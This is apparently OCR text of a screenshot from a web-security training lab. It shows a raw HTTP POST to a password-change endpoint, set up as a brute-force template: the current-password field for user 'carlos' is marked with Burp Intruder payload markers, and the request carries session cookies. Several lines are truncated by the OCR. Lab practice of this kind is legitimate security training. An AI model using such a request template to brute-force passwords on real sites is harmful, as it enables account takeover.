 1 POST /my-account/change-password HTTP/2
2 Host: 0ae0001f032e7ca98240a68800c50096.web-security-academy.net
3 Cookie: session=zWKCgMW5GJkgHApOn5sXk1j3xZdpfcso; session=UTE3EOmth8HcP1Zv3dAmYOygaOpT
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae0001f032e7ca98240a68800c50096.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Chrome/110.0.5481.78 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae0001f032e7ca98240a68800c50096.web-security-academy.net/my-account/change-pa
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=carlos&current-password=§isik§&new-password-1=peter&new-password-2=pete